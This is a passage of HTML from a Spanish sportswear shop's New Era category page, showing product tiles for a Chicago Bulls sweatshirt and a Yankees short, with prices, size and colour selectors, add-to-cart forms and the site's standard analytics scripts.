sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="87edf307798d558c0c8a6d8517" -->










<span class="b-badge_fourth">
-40 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="87edf307798d558c0c8a6d8517" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QEB_WMNSNBACR.html?cgid=brands_newera&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38372c0e/images/tile/9195283_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls NBA Wordmark, rosa/blanco"
     title="Sudadera New Era Chicago Bulls NBA Wordmark, rosa/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f6ac47f/images/tile/9195283_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls NBA Wordmark, rosa/blanco"
     title="Sudadera New Era Chicago Bulls NBA Wordmark, rosa/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QEB_WMNSNBACR"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Chicago Bulls NBA Wordmark&quot;,&quot;id&quot;:&quot;AW_219QEB_WMNSNBACR_9195283&quot;,&quot;dimension1&quot;:&quot;AW_219QEB_WMNSNBACR&quot;,&quot;dimension2&quot;:&quot;9195283&quot;,&quot;dimension3&quot;:&quot;AW_219QEB_WMNSNBACR_9195283&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QEB_WMNSNBACR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QEB_WMNSNBACR.html?cgid=brands_newera&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283" title="Ir al producto  {0}">
Sudadera New Era Chicago Bulls NBA Wordmark
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

49,95 &#8364;

</span>
<span class="b-price__sale__value">
29,90 &#8364;
</span>

<span class="b-price__sale__percentage">-40%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="29.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 49,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">39.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-25%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9195283&quot;,&quot;displayValue&quot;:&quot;PINK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QEB_WMNSNBACR&amp;dwvar_AW__219QEB__WMNSNBACR_color=9191284"
rel="nofollow"
title="BEIGE"
data-color="9191284"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4076cda7/images/large/9191284_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era LA Lakers NBA Wordmark, beige/violeta/amarillo"
     title="Sudadera New Era LA Lakers NBA Wordmark, beige/violeta/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QEB_WMNSNBACR&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283"
rel="nofollow"
title="PINK"
data-color="9195283"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls NBA Wordmark, rosa/blanco"
     title="Sudadera New Era Chicago Bulls NBA Wordmark, rosa/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QEB_WMNSNBACR&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283&amp;dwvar_AW__219QEB__WMNSNBACR_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QEB_WMNSNBACR&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283&amp;dwvar_AW__219QEB__WMNSNBACR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QEB_WMNSNBACR&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283&amp;dwvar_AW__219QEB__WMNSNBACR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QEB_WMNSNBACR&amp;dwvar_AW__219QEB__WMNSNBACR_color=9195283&amp;dwvar_AW__219QEB__WMNSNBACR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Chicago Bulls NBA Wordmark&quot;,&quot;id&quot;:&quot;AW_219QEB_WMNSNBACR_9195283&quot;,&quot;dimension1&quot;:&quot;AW_219QEB_WMNSNBACR&quot;,&quot;dimension2&quot;:&quot;9195283&quot;,&quot;dimension3&quot;:&quot;AW_219QEB_WMNSNBACR_9195283&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QEB_WMNSNBACR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"
    id="dwfrm_product_addtocart_d0svlymmbkhj"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QEB_WMNSNBACR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QKA_MLBTONALN_9592475">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QKA_MLBTONALN_9592475',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QKA_MLBTONALN_9592475", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_c19f4c80a2b31b3d4318b05187_9592475"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QKA_MLBTONALN"
data-itemid="AW_219QKA_MLBTONALN"
data-product-details="{&quot;name&quot;:&quot;Short New Era New York Yankees SMU&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBTONALN_9592475&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBTONALN&quot;,&quot;dimension2&quot;:&quot;9592475&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBTONALN_9592475&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBTONALN.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="c19f4c80a2b31b3d4318b05187" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Short New Era New York Yankees SMU"
     title="Short New Era New York Yankees SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="c19f4c80a2b31b3d4318b05187" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QKA_MLBTONALN.html?cgid=brands_newera&amp;dwvar_AW__219QKA__MLBTONALN_color=9592475"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb0629d82/images/tile/9592475_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Short New Era New York Yankees SMU, GREY"
     title="Short New Era New York Yankees SMU, GREY"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc846a168/images/tile/9592475_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Short New Era New York Yankees SMU, GREY"
     title="Short New Era New York Yankees SMU, GREY"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
